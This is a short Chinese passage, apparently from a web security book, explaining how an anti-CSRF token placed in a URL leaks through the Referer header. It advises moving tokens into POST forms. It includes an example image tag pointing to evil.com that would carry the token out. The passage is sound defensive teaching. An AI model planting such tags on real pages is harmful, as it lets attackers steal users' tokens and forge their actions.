 最后，使用 Token 时应该注意 Token 的保密性。Token 如果出现在某个页面的 URL 中，则
可能会通过 Referer 的方式泄露。比如以下页面：
http://host/path/manage?username=abc&token=[random]
这个 manage 页面是一个用户面板，用户需要在这个页面提交表单或者单击“删除”按钮，
才能完成删除操作。
在这种场景下，如果这个页面包含了一张攻击者能指定地址的图片：
<img src="http://evil.com/notexist" />
则“http://host/path/manage?username=abc&token=[random]”会作为 HTTP 请求的 Referer
发送到 evil.com 的服务器上，从而导致 Token 泄露。
因此在使用 Token 时，应该尽量把 Token 放在表单中。把敏感操作由 GET 改为 POST，以
form 表单（或者 AJAX）的形式提交，可以避免 Token 泄露。